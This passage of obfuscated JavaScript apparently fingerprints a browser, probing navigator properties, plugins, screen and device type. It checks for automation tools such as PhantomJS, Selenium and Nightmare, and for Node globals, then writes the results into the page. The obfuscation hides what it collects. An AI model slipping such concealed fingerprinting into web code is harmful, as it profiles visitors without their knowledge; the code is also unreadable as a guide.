'\x71\x37\x24\x53')][_0x540f9f][_0x7dd6('0xe7', '\x43\x64\x49\x5e')];continue;case'\x32':if(_0x27236d[_0x7dd6('0xe8', '\x38\x34\x5a\x77')](typeof _0x14cdf0,_0x7dd6('0xe9', '\x31\x78\x59\x57'))){_0x4df259=_0x7dd6('0xea', '\x73\x5d\x4d\x74');}else if(_0x27236d[_0x7dd6('0xeb', '\x26\x33\x32\x69')](_0x14cdf0[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x2e')[_0x7dd6('0xde', '\x6f\x44\x56\x55')],0x1)){_0x4df259=_0x14cdf0[_0x7dd6('0xec', '\x55\x64\x5e\x6c')]('\x2e')[_0x7dd6('0xed', '\x5d\x4c\x48\x47')]();}continue;case'\x33':if(_0x27236d[_0x7dd6('0xee', '\x4d\x29\x37\x4f')](typeof _0x351e2f[_0x7dd6('0xef', '\x6d\x29\x25\x51')][_0x540f9f],_0x7dd6('0xf0', '\x5b\x78\x34\x63'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf1', '\x5b\x28\x32\x46')]]=_0x27236d[_0x7dd6('0xf2', '\x77\x70\x6d\x62')](_0xd843de,_0x7dd6('0xf3', '\x5b\x28\x32\x46'));break;}continue;case'\x34':var _0x4df259=_0x7dd6('0xf4', '\x74\x29\x43\x6b');continue;}break;}}continue;case'\x34':try{var _0x1c0f44=_0x351e2f[_0x7dd6('0xf5', '\x72\x7a\x6b\x21')][_0x7dd6('0x80', '\x7a\x5d\x54\x26')];if(_0x27236d[_0x7dd6('0xf6', '\x77\x70\x6d\x62')](_0x1c0f44,0x0)||_0x27236d[_0x7dd6('0xf7', '\x38\x34\x5a\x77')](_0x1c0f44,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf8', '\x55\x62\x38\x47')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x7dd6('0xf9', '\x71\x37\x24\x53'));break;}}catch(_0x4ced7b){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xfa', '\x5b\x78\x34\x63')]]=_0xd843de(_0x7dd6('0xfb', '\x48\x39\x52\x42'));break;}continue;}break;}}catch(_0x3ee24d){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x4e', '\x6a\x46\x69\x33')]]=_0xd843de(_0x27236d[_0x7dd6('0xfc', '\x26\x33\x32\x69')](_0x7dd6('0xfd', '\x38\x34\x5a\x77'),_0x3ee24d));}break;case _0x7dd6('0xfe', '\x72\x7a\x6b\x21'):if(_0x27236d[_0x7dd6('0xff', '\x74\x26\x63\x68')](_0x410f64,_0x7dd6('0x100', '\x7a\x5d\x54\x26'))){try{var _0x1f6530='';var _0x51b741=navigator[_0x7dd6('0x101', '\x68\x4a\x6b\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x7dd6('0x102', '\x58\x47\x31\x23')](_0x51b741)){_0x1f6530=_0x7dd6('0x103', '\x31\x78\x59\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x7dd6('0x104', '\x24\x56\x37\x74')](_0x51b741)){_0x1f6530=_0x7dd6('0x105', '\x34\x36\x69\x4c');}else{_0x1f6530=_0x7dd6('0x106', '\x76\x79\x69\x73');}_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb2', '\x31\x78\x59\x57')]]=_0x27236d[_0x7dd6('0x107', '\x5b\x28\x32\x46')](_0xd843de,_0x27236d[_0x7dd6('0x108', '\x74\x26\x63\x68')](_0x27236d[_0x7dd6('0x109', '\x37\x6b\x78\x57')](_0x410f64,'\x3d'),_0x1f6530));}catch(_0x108d6a){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0x10a', '\x76\x79\x69\x73')](_0xd843de,_0x27236d[_0x7dd6('0x10b', '\x42\x4b\x49\x52')](_0x27236d[_0x7dd6('0x10c', '\x46\x31\x30\x77')](_0x410f64,_0x7dd6('0x10d', '\x48\x39\x52\x42')),_0x108d6a[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}break;}_0x27236d[_0x7dd6('0x10e', '\x48\x39\x52\x42')](_0x2c48dc);}continue;case'\x35':var _0x451b04=_0x27236d[_0x7dd6('0x10f', '\x63\x4b\x41\x32')](_0x57c9c0[_0x7dd6('0x110', '\x79\x5e\x36\x5b')],0x3);continue;case'\x36':var _0x57c9c0=_0x7dd6('0x111', '\x36\x5d\x55\x55');continue;case'\x37':var _0x589ca9='';continue;case'\x38':return _0x4f3ff8[_0x7dd6('0x112', '\x23\x30\x62\x33')]();continue;case'\x39':while(--_0x451b04){_0x3c8b3e=_0x27236d[_0x7dd6('0x113', '\x72\x7a\x6b\x21')](_0x3c8b3e[_0x7dd6('0x114', '\x74\x26\x63\x68')](0x1),_0x3c8b3e[0x0]);}continue;}break;}}var _0x5eee8c=[[_0x7dd6('0x115', '\x4a\x4c\x6c\x57'),_0x7dd6('0x116', '\x6f\x7a\x53\x58'),function(){return navigator;}],[_0x7dd6('0x117', '\x77\x70\x6d\x62'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return navigator[_0x7dd6('0x119', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x11a', '\x73\x5d\x4d\x74'),_0x7dd6('0x11b', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x11c', '\x64\x67\x69\x36')];}],[_0x7dd6('0x11d', '\x71\x37\x24\x53'),_0x7dd6('0x11e', '\x55\x64\x5e\x6c'),function(){return _0x1f7f10[_0x7dd6('0x11f', '\x55\x64\x5e\x6c')](navigator[_0x7dd6('0x120', '\x74\x29\x43\x6b')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')],0x0);}],[_0x7dd6('0x121', '\x6e\x50\x66\x23'),_0x7dd6('0x122', '\x34\x36\x69\x4c'),function(){return navigator[_0x7dd6('0x123', '\x6e\x5b\x2a\x68')];}],[_0x7dd6('0x124', '\x42\x4b\x49\x52'),_0x7dd6('0x125', '\x42\x4b\x49\x52'),function(){return navigator[_0x7dd6('0x126', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x127', '\x70\x4b\x70\x36'),_0x7dd6('0x128', '\x6f\x44\x56\x55'),function(){}],[_0x7dd6('0x129', '\x55\x64\x5e\x6c'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x1c09bc=ActiveXObject;return _0x1c09bc;}],[_0x7dd6('0x12b', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12c', '\x42\x4b\x49\x52'),function(){var _0x4cb0d1=webkitURL;return _0x4cb0d1;}],[_0x7dd6('0x12d', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x3b1db7=_phantom;return _0x3b1db7;}],[_0x7dd6('0x12e', '\x74\x26\x63\x68'),_0x7dd6('0x12f', '\x43\x64\x49\x5e'),function(){var _0x339606=callPhantom;return _0x339606;}],[_0x7dd6('0x130', '\x5b\x78\x34\x63'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x56cbe3=chrome;return _0x56cbe3;}],[_0x7dd6('0x132', '\x42\x4b\x49\x52'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x52d944=yandex;return _0x52d944;}],[_0x7dd6('0x134', '\x5d\x4c\x48\x47'),_0x7dd6('0x135', '\x5b\x28\x32\x46'),function(){var _0x428f3b=opera;return _0x428f3b;}],[_0x7dd6('0x136', '\x64\x67\x69\x36'),_0x7dd6('0x137', '\x55\x62\x38\x47'),function(){var _0x5cfab0=opr;return _0x5cfab0;}],[_0x7dd6('0x138', '\x5d\x4c\x48\x47'),_0x7dd6('0x139', '\x48\x39\x52\x42'),function(){var _0x30a573=safari;return _0x30a573;}],[_0x7dd6('0x13a', '\x55\x4e\x2a\x46'),_0x7dd6('0x13b', '\x7a\x5d\x54\x26'),function(){var _0x187237=awesomium;return _0x187237;}],[_0x7dd6('0x13c', '\x70\x4b\x70\x36'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x470114=puffinDevice;return _0x470114;}],[_0x7dd6('0x13d', '\x79\x5e\x36\x5b'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x40386e=__nightmare;return _0x40386e;}],[_0x7dd6('0x13e', '\x47\x53\x4f\x49'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x24bf79=domAutomation;return _0x24bf79;}],[_0x7dd6('0x13f', '\x37\x6b\x78\x57'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){var _0x59ec91=domAutomationController;return _0x59ec91;}],[_0x7dd6('0x141', '\x64\x67\x69\x36'),_0x7dd6('0x142', '\x71\x37\x24\x53'),function(){var _0x4b9eb9=_Selenium_IDE_Recorder;return _0x4b9eb9;}],[_0x7dd6('0x143', '\x6d\x29\x25\x51'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){return document[_0x7dd6('0x144', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x145', '\x48\x39\x52\x42'),_0x7dd6('0x146', '\x49\x39\x23\x4b'),function(){return document[_0x7dd6('0x147', '\x24\x56\x37\x74')];}],[_0x7dd6('0x148', '\x7a\x5d\x54\x26'),_0x7dd6('0x149', '\x4a\x4c\x6c\x57'),function(){return process[_0x7dd6('0x14a', '\x37\x6b\x78\x57')];}],[_0x7dd6('0x14b', '\x42\x4b\x49\x52'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return global[_0x7dd6('0x14d', '\x72\x7a\x6b\x21')];}],[_0x7dd6('0x14e', '\x6b\x75\x4e\x5e'),_0x7dd6('0x14f', '\x49\x68\x79\x6d'),function(){return global[_0x7dd6('0x150', '\x6d\x29\x25\x51')];}],[_0x7dd6('0x151', '\x5d\x4c\x48\x47'),_0x7dd6('0x152', '\x2a\x35\x29\x4f'),function(){return WebAssembly;}],[_0x7dd6('0x153', '\x6a\x46\x69\x33'),_0x7dd6('0x154', '\x26\x33\x32\x69'),function(){return _0x1f7f10[_0x7dd6('0x155', '\x76\x79\x69\x73')](require,'\x66\x73');}],[_0x7dd6('0x156', '\x49\x39\x23\x4b'),_0x7dd6('0x157', '\x71\x37\x24\x53'),function(){return globalThis==global;}],[_0x7dd6('0x158', '\x5b\x28\x32\x46'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return window[_0x7dd6('0x15a', '\x36\x5d\x55\x55')]();}],[_0x7dd6('0x15b', '\x6f\x7a\x53\x58'),_0x7dd6('0x15c', '\x73\x5d\x4d\x74'),function(){return navigator[_0x7dd6('0x15d', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x15e', '\x5b\x78\x34\x63'),_0x7dd6('0x15f', '\x47\x37\x54\x2a'),function(){return navigator[_0x7dd6('0x160', '\x5d\x4c\x48\x47')];}],[_0x7dd6('0x161', '\x31\x78\x59\x57'),_0x7dd6('0x162', '\x37\x6b\x78\x57'),function(){return navigator[_0x7dd6('0x163', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x164', '\x76\x79\x69\x73'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return _0x1f7f10[_0x7dd6('0x166', '\x38\x34\x5a\x77')](navigator[_0x7dd6('0x167', '\x55\x62\x38\x47')],'\x43');}],[_0x7dd6('0x168', '\x6e\x5b\x2a\x68'),_0x7dd6('0x169', '\x47\x37\x54\x2a'),function(){window[_0x7dd6('0x16a', '\x38\x34\x5a\x77')]=Object[_0x7dd6('0x16b', '\x43\x64\x49\x5e')](window);return window[_0x7dd6('0x16c', '\x6f\x7a\x53\x58')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')];}],[_0x7dd6('0x16d', '\x49\x68\x79\x6d'),_0x7dd6('0x16e', '\x50\x4f\x57\x47'),function(){return _0x1f7f10[_0x7dd6('0x16f', '\x79\x5e\x36\x5b')](window[_0x7dd6('0x170', '\x64\x67\x69\x36')],0x0);}],[_0x7dd6('0x171', '\x63\x4b\x41\x32'),_0x7dd6('0x172', '\x5b\x78\x34\x63'),function(){return _0x1f7f10[_0x7dd6('0x173', '\x77\x70\x6d\x62')](window[_0x7dd6('0x174', '\x68\x4a\x6b\x23')],0x0);}],[_0x7dd6('0x175', '\x63\x4b\x41\x32'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return window[_0x7dd6('0x176', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x177', '\x49\x39\x23\x4b'),_0x7dd6('0x178', '\x24\x56\x37\x74'),function(){return window[_0x7dd6('0x179', '\x36\x5d\x55\x55')][_0x7dd6('0x17a', '\x6f\x7a\x53\x58')]();}],[_0x7dd6('0x17b', '\x6f\x44\x56\x55'),_0x7dd6('0x17c', '\x46\x31\x30\x77'),function(){return _0x1f7f10[_0x7dd6('0x17d', '\x4d\x29\x37\x4f')](Boolean,_0x1f7f10[_0x7dd6('0x17e', '\x34\x36\x69\x4c')](typeof process,_0x7dd6('0xc1', '\x23\x30\x62\x33'))&&process[_0x7dd6('0x17f', '\x49\x39\x23\x4b')]&&process[_0x7dd6('0x180', '\x73\x5d\x4d\x74')][_0x7dd6('0x181', '\x48\x39\x52\x42')]);}],[_0x7dd6('0x182', '\x49\x68\x79\x6d'),_0x7dd6('0x183', '\x36\x5d\x55\x55'),function(){return document[_0x7dd6('0x184', '\x7a\x5d\x54\x26')];}],[_0x7dd6('0x185', '\x74\x29\x43\x6b'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return eval[_0x7dd6('0x186', '\x31\x78\x59\x57')]()[_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];}],[_0x7dd6('0x187', '\x74\x29\x43\x6b'),_0x7dd6('0x188', '\x79\x5e\x36\x5b'),function(){return navigator[_0x7dd6('0x189', '\x57\x7a\x25\x46')][_0x7dd6('0x18a', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x18b', '\x68\x4a\x6b\x23'),_0x7dd6('0x18c', '\x2a\x35\x29\x4f'),function(){return deviceType;}],[_0x7dd6('0x18d', '\x31\x78\x59\x57'),_0x7dd6('0x18e', '\x4d\x29\x37\x4f'),function(){return screen[_0x7dd6('0x18f', '\x55\x4e\x2a\x46')];}],[_0x7dd6('0x190', '\x38\x34\x5a\x77'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return screen[_0x7dd6('0x192', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x193', '\x55\x62\x38\x47'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){var _0x395681=eoapi;return _0x395681;}],[_0x7dd6('0x194', '\x49\x68\x79\x6d'),_0x7dd6('0x195', '\x63\x4b\x41\x32'),function(){var _0x10bb37=eoapi_VerifyThis;return _0x10bb37;}],[_0x7dd6('0x196', '\x26\x33\x32\x69'),_0x7dd6('0x197', '\x55\x4e\x2a\x46'),function(){var _0x598ce4=eoapi_extInvoke;return _0x598ce4;}],[_0x7dd6('0x198', '\x74\x26\x63\x68'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x5cbab9=eoWebBrowserDispatcher;return _0x5cbab9;}],[_0x7dd6('0x199', '\x6a\x46\x69\x33'),_0x7dd6('0x19a', '\x31\x78\x59\x57'),function(){return window[_0x7dd6('0x19b', '\x42\x4b\x49\x52')];}],[_0x7dd6('0x19c', '\x74\x26\x63\x68'),_0x7dd6('0x19d', '\x76\x79\x69\x73'),function(){return _0x1f7f10[_0x7dd6('0x19e', '\x50\x4f\x57\x47')](navigator[_0x7dd6('0x19f', '\x79\x5e\x36\x5b')][_0x7dd6('0x1a0', '\x36\x5d\x55\x55')],0x2);}],[_0x7dd6('0x1a1', '\x55\x62\x38\x47'),_0x7dd6('0x1a2', '\x6e\x50\x66\x23'),function(){return _0x1f7f10[_0x7dd6('0x1a3', '\x6e\x50\x66\x23')](navigator[_0x7dd6('0x1a4', '\x4d\x29\x37\x4f')][_0x7dd6('0x1a5', '\x76\x79\x69\x73')],0x2);}],[_0x7dd6('0x1a6', '\x34\x36\x69\x4c'),_0x7dd6('0x1a7', '\x74\x29\x43\x6b'),function(){return window[_0x7dd6('0x1a8', '\x55\x62\x38\x47')];}],[_0x7dd6('0x1a9', '\x7a\x5d\x54\x26'),_0x7dd6('0x1aa', '\x31\x78\x59\x57'),function(){return navigator[_0x7dd6('0x1ab', '\x49\x39\x23\x4b')][_0x7dd6('0x1ac', '\x57\x7a\x25\x46')][0x0][_0x7dd6('0x1ad', '\x48\x39\x52\x42')];}],[_0x7dd6('0x1ae', '\x48\x39\x52\x42'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return navigator[_0x7dd6('0x1af', '\x49\x68\x79\x6d')][_0x7dd6('0x1b0', '\x74\x29\x43\x6b')][0x1][_0x7dd6('0x1b1', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x1b2', '\x24\x6a\x4c\x72'),_0x7dd6('0x1b3', '\x49\x39\x23\x4b'),function(){return navigator[_0x7dd6('0x1b4', '\x74\x26\x63\x68')][_0x7dd6('0x1b5', '\x72\x7a\x6b\x21')][0x2][_0x7dd6('0x1b6', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x1b7', '\x73\x5d\x4d\x74'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){return navigator[_0x7dd6('0x1b8', '\x6a\x46\x69\x33')][_0x7dd6('0x1b9', '\x47\x37\x54\x2a')];}],[_0x7dd6('0x1ba', '\x48\x39\x52\x42'),_0x7dd6('0x1bb', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x1bc', '\x49\x68\x79\x6d')];}],[_0x7dd6('0x1bd', '\x6f\x7a\x53\x58'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return navigator[_0x7dd6('0x1be', '\x6f\x7a\x53\x58')][_0x7dd6('0x1bf', '\x63\x4b\x41\x32')];}],[_0x7dd6('0x1c0', '\x6e\x50\x66\x23'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return navigator[_0x7dd6('0x1c1', '\x74\x29\x43\x6b')][_0x7dd6('0x1c2', '\x73\x5d\x4d\x74')];}]];try{var _0x122853=_0x7dd6('0x1c3', '\x26\x33\x32\x69')[_0x7dd6('0x1c4', '\x4d\x29\x37\x4f')]('\x7c'),_0x38ec9d=0x0;while(!![]){switch(_0x122853[_0x38ec9d++]){case'\x30':_0x1f7f10[_0x7dd6('0x1c5', '\x74\x29\x43\x6b')](_0x399c09,_0x1f7f10[_0x7dd6('0x1c6', '\x55\x4e\x2a\x46')](_0x4ed923,_0x5eee8c));continue;case'\x31':var _0x12fc69=_0x7dd6('0x1c7', '\x5d\x4c\x48\x47');continue;case'\x32':_0x1f7f10[_0x7dd6('0x1c8', '\x63\x4b\x41\x32')](_0x2c48dc);continue;case'\x33':if(!_0x57b9e6[_0x7dd6('0x1c9', '\x49\x68\x79\x6d')])_0x57b9e6[_0x7dd6('0x1ca', '\x79\x6b\x70\x48')]=_0x1c0b43;continue;case'\x34':_0x5eee8c[_0x7dd6('0x1cb', '\x6e\x50\x66\x23')]([_0x1f7f10[_0x7dd6('0x1cc', '\x55\x62\x38\x47')](_0x1f7f10[_0x7dd6('0x1cd', '\x42\x4b\x49\x52')](_0x1f7f10[_0x7dd6('0x1ce', '\x23\x30\x62\x33')]('\x27',_0x12fc69),'\x27'),_0x7dd6('0x1cf', '\x5b\x28\x32\x46')),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return _0x12fc69[_0x7dd6('0x186', '\x31\x78\x59\x57')]();}]);continue;case'\x35':if(_0x906d1d){_0x5eee8c[_0x7dd6('0x1d0', '\x47\x53\x4f\x49')]([_0x906d1d,_0x7dd6('0x169', '\x47\x37\x54\x2a')]);_0x1f7f10[_0x7dd6('0x1d1', '\x49\x39\x23\x4b')](_0x399c09,_0x4ed923(_0x5eee8c));}continue;case'\x36':_0x1e0764[_0x7dd6('0x1d2', '\x24\x56\x37\x74')](_0x7dd6('0x1d3', '\x48\x39\x52\x42'))[_0x7dd6('0x1d4', '\x26\x33\x32\x69')]=_0x1f7f10[_0x7dd6('0x1d5', '\x55\x64\x5e\x6c')](_0x7dd6('0x1d6', '\x72\x7a\x6b\x21'),_0x57b9e6[_0x7dd6('0x1d7', '\x57\x7a\x25\x46')][_0x7dd6('0x1d8', '\x6a\x46\x69\x33')]());continue;case'\x37':if(_0x2a4760){try{_0x5831f3[_0x7dd6('0x1d9', '\x6e\x50\x66\x23')]=_0x1f7f10[_0x7dd6('0x1da', '\x37\x6b\x78\x57')](_0x48e0cc,_0x2a4760);}catch(_0x4e013c){}}continue;}break;}}catch(_0x3bb0a0){_0x1e0764[_0x7dd6('0x1db', '\x74\x26\x63\x68')](_0x7dd6('0x1dc', '\x7a\x5d\x54\x26'))[_0x7dd6('0x1dd', '\x6f\x44\x56\x55')]=_0x1f7f10[_0x7dd6('0x1de', '\x50\x4f\x57\x47')](_0x7dd6('0x1df', '\x42\x4b\x49\x52'),_0x57b9e6[_0x7dd6('0x1e0', '\x74\x26\x63\x68')](_0x3bb0a0[_0x7dd6('0x1e1', '\x47\x37\x54\x2a')]));}finally{if(_0x2a4760)_0x5831f3[_0x7dd6('0x1e2', '\x43\x64\x49\x5e')]=_0x2a4760;}}());